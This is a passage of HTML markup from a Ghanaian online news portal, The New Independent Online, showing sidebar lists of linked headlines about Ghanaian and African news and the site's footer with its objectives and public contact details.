		 							 			<a href="https://thenewindependentonline.com/2026/01/06/prinpag-condemns-attack-on-journalist-samuel-addo-calls-for-justice-and-protection-of-press-freedom/" title="PRINPAG Condemns Attack on Journalist Samuel Addo; Calls For Justice and Protection of Press Freedom" class="vce-post-link">PRINPAG Condemns Attack on Journalist Samuel Addo;...</a>
			 					 			</div>
		 		</li>
			
		 		<li>
		 					 			
		 			<a href="https://thenewindependentonline.com/2026/01/05/an-allegory-of-new-year-wishes-to-the-people-of-emofialand/" class="featured_image_sidebar" title="An Allegory of New Year Wishes to the People of Emofialand"><span class="vce-post-img"><img width="145" height="100" src="https://thenewindependentonline.com/wp-content/uploads/2026/01/IMG-20260105-WA0000-145x100.jpg" class="attachment-vce-lay-d size-vce-lay-d wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://thenewindependentonline.com/wp-content/uploads/2026/01/IMG-20260105-WA0000-145x100.jpg 145w, https://thenewindependentonline.com/wp-content/uploads/2026/01/IMG-20260105-WA0000-380x260.jpg 380w" sizes="auto, (max-width: 145px) 100vw, 145px" /></span></a>
		 			<div class="vce-posts-wrap">
		 							 			<a href="https://thenewindependentonline.com/2026/01/05/an-allegory-of-new-year-wishes-to-the-people-of-emofialand/" title="An Allegory of New Year Wishes to the People of Emofialand" class="vce-post-link">An Allegory of New Year Wishes to the People of...</a>
			 					 			</div>
		 		</li>
			
		 		<li>
		 					 			
		 			<a href="https://thenewindependentonline.com/2026/01/05/npa-to-build-on-gains-as-ceo-outline-2026-focus-in-new-year-message/" class="featured_image_sidebar" title="NPA to Build on Gains …as CEO Outline 2026 Focus in New Year Message"><span class="vce-post-img"><img width="145" height="100" src="https://thenewindependentonline.com/wp-content/uploads/2026/01/IMG-20260105-WA0053-145x100.jpg" class="attachment-vce-lay-d size-vce-lay-d wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://thenewindependentonline.com/wp-content/uploads/2026/01/IMG-20260105-WA0053-145x100.jpg 145w, https://thenewindependentonline.com/wp-content/uploads/2026/01/IMG-20260105-WA0053-380x260.jpg 380w, https://thenewindependentonline.com/wp-content/uploads/2026/01/IMG-20260105-WA0053-634x433.jpg 634w" sizes="auto, (max-width: 145px) 100vw, 145px" /></span></a>
		 			<div class="vce-posts-wrap">
		 							 			<a href="https://thenewindependentonline.com/2026/01/05/npa-to-build-on-gains-as-ceo-outline-2026-focus-in-new-year-message/" title="NPA to Build on Gains …as CEO Outline 2026 Focus in New Year Message" class="vce-post-link">NPA to Build on Gains …as CEO Outline 2026 Focus in...</a>
			 					 			</div>
		 		</li>
			
		 		<li>
		 					 			
		 			<a href="https://thenewindependentonline.com/2026/01/02/watch-a-new-chapter-of-hope-agongo-intervenes-to-support-ghana-police-hospitals-unknown-patients/" class="featured_image_sidebar" title="Watch: A New Chapter of Hope: Agongo Intervenes to Support Ghana Police Hospital’s ‘Unknown Patients’"><span class="vce-post-img"><img width="145" height="100" src="https://thenewindependentonline.com/wp-content/uploads/2025/12/IMG-20251231-WA0014-145x100.jpg" class="attachment-vce-lay-d size-vce-lay-d wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://thenewindependentonline.com/wp-content/uploads/2025/12/IMG-20251231-WA0014-145x100.jpg 145w, https://thenewindependentonline.com/wp-content/uploads/2025/12/IMG-20251231-WA0014-380x260.jpg 380w, https://thenewindependentonline.com/wp-content/uploads/2025/12/IMG-20251231-WA0014-634x433.jpg 634w" sizes="auto, (max-width: 145px) 100vw, 145px" /></span></a>
		 			<div class="vce-posts-wrap">
		 							 			<a href="https://thenewindependentonline.com/2026/01/02/watch-a-new-chapter-of-hope-agongo-intervenes-to-support-ghana-police-hospitals-unknown-patients/" title="Watch: A New Chapter of Hope: Agongo Intervenes to Support Ghana Police Hospital’s ‘Unknown Patients’" class="vce-post-link">Watch: A New Chapter of Hope: Agongo Intervenes to...</a>
			 					 			</div>
		 		</li>
			
		 		<li>
		 					 			
		 			<a href="https://thenewindependentonline.com/2026/01/02/make-africa-borderless-now-the-peoples-movement-for-continental-integration/" class="featured_image_sidebar" title="Make Africa Borderless Now: The People’s Movement for Continental Integration"><span class="vce-post-img"><img width="145" height="100" src="https://thenewindependentonline.com/wp-content/uploads/2026/01/IMG-20250816-WA0024-145x100.jpg" class="attachment-vce-lay-d size-vce-lay-d wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://thenewindependentonline.com/wp-content/uploads/2026/01/IMG-20250816-WA0024-145x100.jpg 145w, https://thenewindependentonline.com/wp-content/uploads/2026/01/IMG-20250816-WA0024-300x207.jpg 300w, https://thenewindependentonline.com/wp-content/uploads/2026/01/IMG-20250816-WA0024-768x530.jpg 768w, https://thenewindependentonline.com/wp-content/uploads/2026/01/IMG-20250816-WA0024-810x559.jpg 810w, https://thenewindependentonline.com/wp-content/uploads/2026/01/IMG-20250816-WA0024-380x260.jpg 380w, https://thenewindependentonline.com/wp-content/uploads/2026/01/IMG-20250816-WA0024-634x433.jpg 634w, https://thenewindependentonline.com/wp-content/uploads/2026/01/IMG-20250816-WA0024.jpg 1024w" sizes="auto, (max-width: 145px) 100vw, 145px" /></span></a>
		 			<div class="vce-posts-wrap">
		 							 			<a href="https://thenewindependentonline.com/2026/01/02/make-africa-borderless-now-the-peoples-movement-for-continental-integration/" title="Make Africa Borderless Now: The People’s Movement for Continental Integration" class="vce-post-link">Make Africa Borderless Now: The People’s Movement...</a>
			 					 			</div>
		 		</li>
			
		 		<li>
		 					 			
		 			<a href="https://thenewindependentonline.com/2025/12/31/alhaji-agongo-builds-lifeline-facility-for-ghana-police-hospitals-unknown-patients/" class="featured_image_sidebar" title="Alhaji Agongo builds lifeline facility for Ghana Police Hospital’s ‘unknown patients&#8217;"><span class="vce-post-img"><img width="145" height="100" src="https://thenewindependentonline.com/wp-content/uploads/2025/12/IMG-20251231-WA0025-145x100.jpg" class="attachment-vce-lay-d size-vce-lay-d wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://thenewindependentonline.com/wp-content/uploads/2025/12/IMG-20251231-WA0025-145x100.jpg 145w, https://thenewindependentonline.com/wp-content/uploads/2025/12/IMG-20251231-WA0025-380x260.jpg 380w, https://thenewindependentonline.com/wp-content/uploads/2025/12/IMG-20251231-WA0025-634x433.jpg 634w" sizes="auto, (max-width: 145px) 100vw, 145px" /></span></a>
		 			<div class="vce-posts-wrap">
		 							 			<a href="https://thenewindependentonline.com/2025/12/31/alhaji-agongo-builds-lifeline-facility-for-ghana-police-hospitals-unknown-patients/" title="Alhaji Agongo builds lifeline facility for Ghana Police Hospital’s ‘unknown patients&#8217;" class="vce-post-link">Alhaji Agongo builds lifeline facility for Ghana...</a>
			 					 			</div>
		 		</li>
			
		 		<li>
		 					 			
		 			<a href="https://thenewindependentonline.com/2025/12/24/diaspora-global-education-conference-education-must-be-opportunity-centred-dr-apaak/" class="featured_image_sidebar" title="Diaspora Global Education Conference: Education must be opportunity-centred – Dr. Apaak"><span class="vce-post-img"><img width="145" height="100" src="https://thenewindependentonline.com/wp-content/uploads/2025/12/IMG-20251222-WA0000-145x100.jpg" class="attachment-vce-lay-d size-vce-lay-d wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://thenewindependentonline.com/wp-content/uploads/2025/12/IMG-20251222-WA0000-145x100.jpg 145w, https://thenewindependentonline.com/wp-content/uploads/2025/12/IMG-20251222-WA0000-380x260.jpg 380w, https://thenewindependentonline.com/wp-content/uploads/2025/12/IMG-20251222-WA0000-634x433.jpg 634w" sizes="auto, (max-width: 145px) 100vw, 145px" /></span></a>
		 			<div class="vce-posts-wrap">
		 							 			<a href="https://thenewindependentonline.com/2025/12/24/diaspora-global-education-conference-education-must-be-opportunity-centred-dr-apaak/" title="Diaspora Global Education Conference: Education must be opportunity-centred – Dr. Apaak" class="vce-post-link">Diaspora Global Education Conference: Education must...</a>
			 					 			</div>
		 		</li>
			
		 		<li>
		 					 			
		 			<a href="https://thenewindependentonline.com/2025/12/24/vivo-energy-ghana-replaces-concrete-desks-with-recycled-plastic-desks-at-breman-fosuansa-d-a-basic-school/" class="featured_image_sidebar" title="Vivo Energy Ghana Replaces Concrete Desks with Recycled Plastic Desks at Breman Fosuansa D/A Basic School"><span class="vce-post-img"><img width="145" height="100" src="https://thenewindependentonline.com/wp-content/uploads/2025/12/Group-picture-of-pupils-community-leaders-and-Representatives-from-Vivo-Energy-Ghana-and-United-Way-Ghana-during-the-donation-of-school-desks-to-Breman-Fosuansa-School.jfif_-145x100.jpg" class="attachment-vce-lay-d size-vce-lay-d wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://thenewindependentonline.com/wp-content/uploads/2025/12/Group-picture-of-pupils-community-leaders-and-Representatives-from-Vivo-Energy-Ghana-and-United-Way-Ghana-during-the-donation-of-school-desks-to-Breman-Fosuansa-School.jfif_-145x100.jpg 145w, https://thenewindependentonline.com/wp-content/uploads/2025/12/Group-picture-of-pupils-community-leaders-and-Representatives-from-Vivo-Energy-Ghana-and-United-Way-Ghana-during-the-donation-of-school-desks-to-Breman-Fosuansa-School.jfif_-380x260.jpg 380w, https://thenewindependentonline.com/wp-content/uploads/2025/12/Group-picture-of-pupils-community-leaders-and-Representatives-from-Vivo-Energy-Ghana-and-United-Way-Ghana-during-the-donation-of-school-desks-to-Breman-Fosuansa-School.jfif_-634x433.jpg 634w" sizes="auto, (max-width: 145px) 100vw, 145px" /></span></a>
		 			<div class="vce-posts-wrap">
		 							 			<a href="https://thenewindependentonline.com/2025/12/24/vivo-energy-ghana-replaces-concrete-desks-with-recycled-plastic-desks-at-breman-fosuansa-d-a-basic-school/" title="Vivo Energy Ghana Replaces Concrete Desks with Recycled Plastic Desks at Breman Fosuansa D/A Basic School" class="vce-post-link">Vivo Energy Ghana Replaces Concrete Desks with...</a>
			 					 			</div>
		 		</li>
			
		 		<li>
		 					 			
		 			<a href="https://thenewindependentonline.com/2025/12/24/partner-local-intellectuals-to-expand-global-opportunities-dr-apaak-to-diaspora/" class="featured_image_sidebar" title="Partner local intellectuals to expand global opportunities – Dr. Apaak to diaspora"><span class="vce-post-img"><img width="145" height="100" src="https://thenewindependentonline.com/wp-content/uploads/2025/12/IMG-20251222-WA0001-145x100.jpg" class="attachment-vce-lay-d size-vce-lay-d wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://thenewindependentonline.com/wp-content/uploads/2025/12/IMG-20251222-WA0001-145x100.jpg 145w, https://thenewindependentonline.com/wp-content/uploads/2025/12/IMG-20251222-WA0001-380x260.jpg 380w, https://thenewindependentonline.com/wp-content/uploads/2025/12/IMG-20251222-WA0001-634x433.jpg 634w" sizes="auto, (max-width: 145px) 100vw, 145px" /></span></a>
		 			<div class="vce-posts-wrap">
		 							 			<a href="https://thenewindependentonline.com/2025/12/24/partner-local-intellectuals-to-expand-global-opportunities-dr-apaak-to-diaspora/" title="Partner local intellectuals to expand global opportunities – Dr. Apaak to diaspora" class="vce-post-link">Partner local intellectuals to expand global...</a>
			 					 			</div>
		 		</li>
			
		 		<li>
		 					 			
		 			<a href="https://thenewindependentonline.com/2025/12/17/fosda-commends-otumfuo-osei-tutu-ii-on-bawku-mediation-report-calls-for-swift-implementation/" class="featured_image_sidebar" title="FOSDA Commends Otumfuo Osei Tutu II on Bawku Mediation Report, Calls for Swift Implementation"><span class="vce-post-img"><img width="145" height="100" src="https://thenewindependentonline.com/wp-content/uploads/2025/12/images-1-1-145x100.jpeg" class="attachment-vce-lay-d size-vce-lay-d wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://thenewindependentonline.com/wp-content/uploads/2025/12/images-1-1-145x100.jpeg 145w, https://thenewindependentonline.com/wp-content/uploads/2025/12/images-1-1-380x260.jpeg 380w" sizes="auto, (max-width: 145px) 100vw, 145px" /></span></a>
		 			<div class="vce-posts-wrap">
		 							 			<a href="https://thenewindependentonline.com/2025/12/17/fosda-commends-otumfuo-osei-tutu-ii-on-bawku-mediation-report-calls-for-swift-implementation/" title="FOSDA Commends Otumfuo Osei Tutu II on Bawku Mediation Report, Calls for Swift Implementation" class="vce-post-link">FOSDA Commends Otumfuo Osei Tutu II on Bawku...</a>
			 					 			</div>
		 		</li>
			
		 		<li>
		 					 			
		 			<a href="https://thenewindependentonline.com/2025/12/12/four-decades-of-justice-fida-ghana-celebrates-milestone-anniversary/" class="featured_image_sidebar" title="Four Decades of Justice: FIDA-Ghana Celebrates Milestone Anniversary"><span class="vce-post-img"><img width="145" height="100" src="https://thenewindependentonline.com/wp-content/uploads/2025/12/WhatsApp-Image-2025-12-10-at-162124-145x100.jpeg" class="attachment-vce-lay-d size-vce-lay-d wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://thenewindependentonline.com/wp-content/uploads/2025/12/WhatsApp-Image-2025-12-10-at-162124-145x100.jpeg 145w, https://thenewindependentonline.com/wp-content/uploads/2025/12/WhatsApp-Image-2025-12-10-at-162124-380x260.jpeg 380w, https://thenewindependentonline.com/wp-content/uploads/2025/12/WhatsApp-Image-2025-12-10-at-162124-634x433.jpeg 634w" sizes="auto, (max-width: 145px) 100vw, 145px" /></span></a>
		 			<div class="vce-posts-wrap">
		 							 			<a href="https://thenewindependentonline.com/2025/12/12/four-decades-of-justice-fida-ghana-celebrates-milestone-anniversary/" title="Four Decades of Justice: FIDA-Ghana Celebrates Milestone Anniversary" class="vce-post-link">Four Decades of Justice: FIDA-Ghana Celebrates...</a>
			 					 			</div>
		 		</li>
			
		 		<li>
		 					 			
		 			<a href="https://thenewindependentonline.com/2025/12/10/edudzi-tameklo-driving-transformative-change-in-ghanas-downstream-petroleum-sector/" class="featured_image_sidebar" title="Edudzi Tameklo: Driving Transformative Change in Ghana&#8217;s Downstream Petroleum Sector"><span class="vce-post-img"><img width="145" height="100" src="https://thenewindependentonline.com/wp-content/uploads/2025/12/aaaaaaaaaaaaaTam-145x100.jpg" class="attachment-vce-lay-d size-vce-lay-d wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://thenewindependentonline.com/wp-content/uploads/2025/12/aaaaaaaaaaaaaTam-145x100.jpg 145w, https://thenewindependentonline.com/wp-content/uploads/2025/12/aaaaaaaaaaaaaTam-380x260.jpg 380w" sizes="auto, (max-width: 145px) 100vw, 145px" /></span></a>
		 			<div class="vce-posts-wrap">
		 							 			<a href="https://thenewindependentonline.com/2025/12/10/edudzi-tameklo-driving-transformative-change-in-ghanas-downstream-petroleum-sector/" title="Edudzi Tameklo: Driving Transformative Change in Ghana&#8217;s Downstream Petroleum Sector" class="vce-post-link">Edudzi Tameklo: Driving Transformative Change in...</a>
			 					 			</div>
		 		</li>
			
		  </ul>
		
		
		</div><div id="vce_posts_widget-4" class="widget vce_posts_widget"><h4 class="widget-title">Africa news</h4>
		
		<ul class="vce-post-list" data-autoplay="">

			
		 		<li>
		 					 			
		 			<a href="https://thenewindependentonline.com/2026/01/02/make-africa-borderless-now-the-peoples-movement-for-continental-integration/" class="featured_image_sidebar" title="Make Africa Borderless Now: The People’s Movement for Continental Integration"><span class="vce-post-img"><img width="145" height="100" src="https://thenewindependentonline.com/wp-content/uploads/2026/01/IMG-20250816-WA0024-145x100.jpg" class="attachment-vce-lay-d size-vce-lay-d wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://thenewindependentonline.com/wp-content/uploads/2026/01/IMG-20250816-WA0024-145x100.jpg 145w, https://thenewindependentonline.com/wp-content/uploads/2026/01/IMG-20250816-WA0024-300x207.jpg 300w, https://thenewindependentonline.com/wp-content/uploads/2026/01/IMG-20250816-WA0024-768x530.jpg 768w, https://thenewindependentonline.com/wp-content/uploads/2026/01/IMG-20250816-WA0024-810x559.jpg 810w, https://thenewindependentonline.com/wp-content/uploads/2026/01/IMG-20250816-WA0024-380x260.jpg 380w, https://thenewindependentonline.com/wp-content/uploads/2026/01/IMG-20250816-WA0024-634x433.jpg 634w, https://thenewindependentonline.com/wp-content/uploads/2026/01/IMG-20250816-WA0024.jpg 1024w" sizes="auto, (max-width: 145px) 100vw, 145px" /></span></a>
		 			<div class="vce-posts-wrap">
		 							 			<a href="https://thenewindependentonline.com/2026/01/02/make-africa-borderless-now-the-peoples-movement-for-continental-integration/" title="Make Africa Borderless Now: The People’s Movement for Continental Integration" class="vce-post-link">Make Africa Borderless Now: The People’s Movement...</a>
			 					 			</div>
		 		</li>
			
		 		<li>
		 					 			
		 			<a href="https://thenewindependentonline.com/2025/12/24/diaspora-global-education-conference-education-must-be-opportunity-centred-dr-apaak/" class="featured_image_sidebar" title="Diaspora Global Education Conference: Education must be opportunity-centred – Dr. Apaak"><span class="vce-post-img"><img width="145" height="100" src="https://thenewindependentonline.com/wp-content/uploads/2025/12/IMG-20251222-WA0000-145x100.jpg" class="attachment-vce-lay-d size-vce-lay-d wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://thenewindependentonline.com/wp-content/uploads/2025/12/IMG-20251222-WA0000-145x100.jpg 145w, https://thenewindependentonline.com/wp-content/uploads/2025/12/IMG-20251222-WA0000-380x260.jpg 380w, https://thenewindependentonline.com/wp-content/uploads/2025/12/IMG-20251222-WA0000-634x433.jpg 634w" sizes="auto, (max-width: 145px) 100vw, 145px" /></span></a>
		 			<div class="vce-posts-wrap">
		 							 			<a href="https://thenewindependentonline.com/2025/12/24/diaspora-global-education-conference-education-must-be-opportunity-centred-dr-apaak/" title="Diaspora Global Education Conference: Education must be opportunity-centred – Dr. Apaak" class="vce-post-link">Diaspora Global Education Conference: Education must...</a>
			 					 			</div>
		 		</li>
			
		 		<li>
		 					 			
		 			<a href="https://thenewindependentonline.com/2025/12/24/partner-local-intellectuals-to-expand-global-opportunities-dr-apaak-to-diaspora/" class="featured_image_sidebar" title="Partner local intellectuals to expand global opportunities – Dr. Apaak to diaspora"><span class="vce-post-img"><img width="145" height="100" src="https://thenewindependentonline.com/wp-content/uploads/2025/12/IMG-20251222-WA0001-145x100.jpg" class="attachment-vce-lay-d size-vce-lay-d wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://thenewindependentonline.com/wp-content/uploads/2025/12/IMG-20251222-WA0001-145x100.jpg 145w, https://thenewindependentonline.com/wp-content/uploads/2025/12/IMG-20251222-WA0001-380x260.jpg 380w, https://thenewindependentonline.com/wp-content/uploads/2025/12/IMG-20251222-WA0001-634x433.jpg 634w" sizes="auto, (max-width: 145px) 100vw, 145px" /></span></a>
		 			<div class="vce-posts-wrap">
		 							 			<a href="https://thenewindependentonline.com/2025/12/24/partner-local-intellectuals-to-expand-global-opportunities-dr-apaak-to-diaspora/" title="Partner local intellectuals to expand global opportunities – Dr. Apaak to diaspora" class="vce-post-link">Partner local intellectuals to expand global...</a>
			 					 			</div>
		 		</li>
			
		 		<li>
		 					 			
		 			<a href="https://thenewindependentonline.com/2025/11/23/jospong-group-empowers-ghanaian-journalists-at-cop30/" class="featured_image_sidebar" title="Jospong Group Empowers Ghanaian Journalists At COP30"><span class="vce-post-img"><img width="145" height="100" src="https://thenewindependentonline.com/wp-content/uploads/2025/11/IMG-20251123-WA0124-145x100.jpg" class="attachment-vce-lay-d size-vce-lay-d wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://thenewindependentonline.com/wp-content/uploads/2025/11/IMG-20251123-WA0124-145x100.jpg 145w, https://thenewindependentonline.com/wp-content/uploads/2025/11/IMG-20251123-WA0124-380x260.jpg 380w, https://thenewindependentonline.com/wp-content/uploads/2025/11/IMG-20251123-WA0124-634x433.jpg 634w" sizes="auto, (max-width: 145px) 100vw, 145px" /></span></a>
		 			<div class="vce-posts-wrap">
		 							 			<a href="https://thenewindependentonline.com/2025/11/23/jospong-group-empowers-ghanaian-journalists-at-cop30/" title="Jospong Group Empowers Ghanaian Journalists At COP30" class="vce-post-link">Jospong Group Empowers Ghanaian Journalists At COP30</a>
			 					 			</div>
		 		</li>
			
		 		<li>
		 					 			
		 			<a href="https://thenewindependentonline.com/2025/11/20/cop30-namibia-eyes-jospong-partnership-to-drive-circular-economy-shift/" class="featured_image_sidebar" title="COP30: Namibia Eyes Jospong Partnership to Drive Circular Economy Shift"><span class="vce-post-img"><img width="145" height="100" src="https://thenewindependentonline.com/wp-content/uploads/2025/11/IMG-20251120-WA0085-1-145x100.jpg" class="attachment-vce-lay-d size-vce-lay-d wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://thenewindependentonline.com/wp-content/uploads/2025/11/IMG-20251120-WA0085-1-145x100.jpg 145w, https://thenewindependentonline.com/wp-content/uploads/2025/11/IMG-20251120-WA0085-1-380x260.jpg 380w, https://thenewindependentonline.com/wp-content/uploads/2025/11/IMG-20251120-WA0085-1-634x433.jpg 634w" sizes="auto, (max-width: 145px) 100vw, 145px" /></span></a>
		 			<div class="vce-posts-wrap">
		 							 			<a href="https://thenewindependentonline.com/2025/11/20/cop30-namibia-eyes-jospong-partnership-to-drive-circular-economy-shift/" title="COP30: Namibia Eyes Jospong Partnership to Drive Circular Economy Shift" class="vce-post-link">COP30: Namibia Eyes Jospong Partnership to Drive...</a>
			 					 			</div>
		 		</li>
			
		 		<li>
		 					 			
		 			<a href="https://thenewindependentonline.com/2025/11/10/financing-the-transition-positioning-ghanas-banks-for-a-cop30-aligned-green-economy/" class="featured_image_sidebar" title="Financing the Transition: Positioning Ghana&#8217;s Banks for a COP30-Aligned Green Economy"><span class="vce-post-img"><img width="145" height="100" src="https://thenewindependentonline.com/wp-content/uploads/2025/11/1760885960651-145x100.jpeg" class="attachment-vce-lay-d size-vce-lay-d wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://thenewindependentonline.com/wp-content/uploads/2025/11/1760885960651-145x100.jpeg 145w, https://thenewindependentonline.com/wp-content/uploads/2025/11/1760885960651-380x260.jpeg 380w, https://thenewindependentonline.com/wp-content/uploads/2025/11/1760885960651-634x433.jpeg 634w" sizes="auto, (max-width: 145px) 100vw, 145px" /></span></a>
		 			<div class="vce-posts-wrap">
		 							 			<a href="https://thenewindependentonline.com/2025/11/10/financing-the-transition-positioning-ghanas-banks-for-a-cop30-aligned-green-economy/" title="Financing the Transition: Positioning Ghana&#8217;s Banks for a COP30-Aligned Green Economy" class="vce-post-link">Financing the Transition: Positioning Ghana&#8217;s...</a>
			 					 			</div>
		 		</li>
			
		 		<li>
		 					 			
		 			<a href="https://thenewindependentonline.com/2025/11/04/world-college-of-mayors-signs-historic-mou-with-ghanas-shea-industry-stakeholders/" class="featured_image_sidebar" title="World College of Mayors Signs Historic MoU with Ghana’s Shea Industry Stakeholders"><span class="vce-post-img"><img width="145" height="100" src="https://thenewindependentonline.com/wp-content/uploads/2025/11/IMG-20251103-WA0029-145x100.jpg" class="attachment-vce-lay-d size-vce-lay-d wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://thenewindependentonline.com/wp-content/uploads/2025/11/IMG-20251103-WA0029-145x100.jpg 145w, https://thenewindependentonline.com/wp-content/uploads/2025/11/IMG-20251103-WA0029-380x260.jpg 380w, https://thenewindependentonline.com/wp-content/uploads/2025/11/IMG-20251103-WA0029-634x433.jpg 634w" sizes="auto, (max-width: 145px) 100vw, 145px" /></span></a>
		 			<div class="vce-posts-wrap">
		 							 			<a href="https://thenewindependentonline.com/2025/11/04/world-college-of-mayors-signs-historic-mou-with-ghanas-shea-industry-stakeholders/" title="World College of Mayors Signs Historic MoU with Ghana’s Shea Industry Stakeholders" class="vce-post-link">World College of Mayors Signs Historic MoU with...</a>
			 					 			</div>
		 		</li>
			
		 		<li>
		 					 			
		 			<a href="https://thenewindependentonline.com/2025/11/03/ghana-to-host-the-first-aetf-ai-conference-november-5-6-2025/" class="featured_image_sidebar" title="Ghana to Host The First AETF AI Conference, November 5–6, 2025"><span class="vce-post-img"><img width="145" height="100" src="https://thenewindependentonline.com/wp-content/uploads/2025/11/IMG-20251014-WA0129-145x100.jpg" class="attachment-vce-lay-d size-vce-lay-d wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://thenewindependentonline.com/wp-content/uploads/2025/11/IMG-20251014-WA0129-145x100.jpg 145w, https://thenewindependentonline.com/wp-content/uploads/2025/11/IMG-20251014-WA0129-380x260.jpg 380w, https://thenewindependentonline.com/wp-content/uploads/2025/11/IMG-20251014-WA0129-634x433.jpg 634w" sizes="auto, (max-width: 145px) 100vw, 145px" /></span></a>
		 			<div class="vce-posts-wrap">
		 							 			<a href="https://thenewindependentonline.com/2025/11/03/ghana-to-host-the-first-aetf-ai-conference-november-5-6-2025/" title="Ghana to Host The First AETF AI Conference, November 5–6, 2025" class="vce-post-link">Ghana to Host The First AETF AI Conference, November...</a>
			 					 			</div>
		 		</li>
			
		 		<li>
		 					 			
		 			<a href="https://thenewindependentonline.com/2025/10/29/afrimass-network-challenges-ghanaian-corporates-investment-in-customer-service-is-the-mission-possible-for-economic-growth/" class="featured_image_sidebar" title="AfriMass Network Challenges Ghanaian Corporates: Investment in Customer Service is the &#8216;Mission Possible&#8217; for Economic Growth"><span class="vce-post-img"><img width="145" height="100" src="https://thenewindependentonline.com/wp-content/uploads/2025/10/IMG-20251029-WA0002-145x100.jpg" class="attachment-vce-lay-d size-vce-lay-d wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://thenewindependentonline.com/wp-content/uploads/2025/10/IMG-20251029-WA0002-145x100.jpg 145w, https://thenewindependentonline.com/wp-content/uploads/2025/10/IMG-20251029-WA0002-380x260.jpg 380w, https://thenewindependentonline.com/wp-content/uploads/2025/10/IMG-20251029-WA0002-634x433.jpg 634w" sizes="auto, (max-width: 145px) 100vw, 145px" /></span></a>
		 			<div class="vce-posts-wrap">
		 							 			<a href="https://thenewindependentonline.com/2025/10/29/afrimass-network-challenges-ghanaian-corporates-investment-in-customer-service-is-the-mission-possible-for-economic-growth/" title="AfriMass Network Challenges Ghanaian Corporates: Investment in Customer Service is the &#8216;Mission Possible&#8217; for Economic Growth" class="vce-post-link">AfriMass Network Challenges Ghanaian Corporates:...</a>
			 					 			</div>
		 		</li>
			
		 		<li>
		 					 			
		 			<a href="https://thenewindependentonline.com/2025/10/29/agrofood-ghana-and-plastprintpack-exhibition-launches-with-a-focus-on-sustainable-growth/" class="featured_image_sidebar" title="Agrofood Ghana and Plastprintpack Exhibition Launches with a Focus on Sustainable Growth"><span class="vce-post-img"><img width="145" height="100" src="https://thenewindependentonline.com/wp-content/uploads/2025/10/WhatsApp-Image-2025-10-28-at-19.06.19-450x300-1-145x100.jpeg" class="attachment-vce-lay-d size-vce-lay-d wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://thenewindependentonline.com/wp-content/uploads/2025/10/WhatsApp-Image-2025-10-28-at-19.06.19-450x300-1-145x100.jpeg 145w, https://thenewindependentonline.com/wp-content/uploads/2025/10/WhatsApp-Image-2025-10-28-at-19.06.19-450x300-1-380x260.jpeg 380w" sizes="auto, (max-width: 145px) 100vw, 145px" /></span></a>
		 			<div class="vce-posts-wrap">
		 							 			<a href="https://thenewindependentonline.com/2025/10/29/agrofood-ghana-and-plastprintpack-exhibition-launches-with-a-focus-on-sustainable-growth/" title="Agrofood Ghana and Plastprintpack Exhibition Launches with a Focus on Sustainable Growth" class="vce-post-link">Agrofood Ghana and Plastprintpack Exhibition...</a>
			 					 			</div>
		 		</li>
			
		  </ul>
		
		
		</div>	</aside>

</div>



	<footer id="footer" class="site-footer">

				<div class="container">
			<div class="container-fix">
										<div class="bit-3">
					<div id="text-3" class="widget widget_text"><h4 class="widget-title">Our Objectives</h4>			<div class="textwidget"><p><img loading="lazy" decoding="async" class="wp-image-6976 alignnone" src="https://thenewindependentonline.com/wp-content/uploads/2020/12/logo-New-independent.png" alt="The New Independent Online" width="320" height="74" srcset="https://thenewindependentonline.com/wp-content/uploads/2020/12/logo-New-independent.png 389w, https://thenewindependentonline.com/wp-content/uploads/2020/12/logo-New-independent-300x69.png 300w" sizes="auto, (max-width: 320px) 100vw, 320px" /></p>
<p>This is an online news portal that aims to ensure that the following objectives are realized. These objectives are as follows: To provide up-to-date news information. To provide daily news. To provide breaking news. To reside of sections addressing different information needs.</p>
</div>
		</div>				</div>
							<div class="bit-3">
					<div id="text-4" class="widget widget_text"><h4 class="widget-title">Contact Details</h4>			<div class="textwidget"><ul>
<li><strong>Contact:</strong> +233(0)549522573</li>
<li><strong>Whatsapp:</strong> +233(0)272881599</li>
<li><strong>Email</strong>: editor@thenewindependentonline.com; senghana@gmail.com</li>
</ul>
</div>
		</div>				</div>
							<div class="bit-3">
					<div id="mks_social_widget-2" class="widget mks_social_widget"><h4 class="widget-title">Follow Us</h4>
		
								<ul class="mks_social_widget_ul">
							<li><a href="https://web.facebook.com/TheNewIndependentOnline" title="Facebook" class="socicon-facebook soc_circle" target="_blank" rel="noopener" style="width: 48px; height: 48px; font-size: 16px;line-height:53px;"><span>facebook</span></a></li>
							<li><a href="https://twitter.com/TheNewIndepend1" title="X (ex Twitter)" class="socicon-twitter soc_circle" target="_blank" rel="noopener" style="width: 48px; height: 48px; font-size: 16px;line-height:53px;"><span>twitter</span></a></li>
							<li><a href="#" title="Instagram" class="socicon-instagram soc_circle" target="_blank" rel="noopener" style="width: 48px; height: 48px; font-size: 16px;line-height:53px;"><span>instagram</span></a></li>
						</ul>
		

		</div>				</div>
						</div>
		</div>
		
					<div class="container-full site-info">
				<div class="container">
											<div class="vce-wrap-left">
							<p>Copyright &copy; 2026. The New Independent Online | All Rights Reserved. | Powered by <a href="http://www.ipecmedia.com" target="_blank">ipecmedia</a>.</p>						</div>
					
											<div class="vce-wrap-right">
								<ul id="vce_footer_menu" class="bottom-nav-menu"><li id="menu-item-19159" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19159"><a href="https://thenewindependentonline.com/contact/">Contact</a></li>
<li id="menu-item-333" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-333"><a href="https://thenewindependentonline.com/advertisement/">Advertisement</a></li>
